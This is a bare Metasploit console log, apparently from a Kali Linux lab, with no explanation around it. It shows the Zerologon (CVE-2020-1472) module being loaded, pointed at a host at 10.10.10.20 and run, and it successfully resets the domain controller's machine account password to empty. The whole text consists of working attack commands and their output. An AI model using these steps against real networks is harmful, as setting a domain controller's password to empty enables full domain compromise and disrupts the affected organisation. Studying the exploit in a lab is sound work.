 msf6 auxiliary(server/socks_proxy) > search auxiliary/admin/dcerpc/cve_2020_1472_zerologon
Matching Modules
================
File System
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/dcerpc/cve_2020_1472_zerologon normal Yes Netlogon Weak Cryptographic Authentication
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 auxiliary(server/socks_proxy) > use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set rhosts 10.10.10.20
rhosts => 10.10.10.20
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set nbname AD
nbname => AD
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 10.10.10.20
[*] 10.10.10.20: - Connecting to the endpoint mapper service...
[*] 10.10.10.20:49667 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.10.20[49667] ...
[*] 10.10.10.20:49667 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:10.10.10.20[49667] ...
[+] 10.10.10.20:49667 - Successfully authenticated
[+] 10.10.10.20:49667 - Successfully set the machine account (AD$) password to: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >
KALI LINUX